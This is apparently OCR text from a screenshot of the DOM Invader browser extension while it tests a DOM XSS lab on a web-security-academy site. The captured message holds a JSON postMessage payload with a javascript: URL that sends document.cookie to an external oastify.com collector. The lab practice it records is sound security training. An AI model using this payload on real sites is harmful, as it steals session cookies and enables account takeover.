 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
DOM 1
Messages 8
domxss
Messages
ID
This message was automatically generated by DOM Invader.
Origin
https://0a7b005d0428267cc2d0769a00df00da.web-security-academy.net.fakeweb-security-academy.net
Data
{
"type": "load-channel",
"url": "JavaScript:document.location='https://j0ksfgh0raw6o9gkdcrit1477ydp1fp4.oastify.com?
c='+document.cookie"
}
Show
Manipulated data
Message type
json-string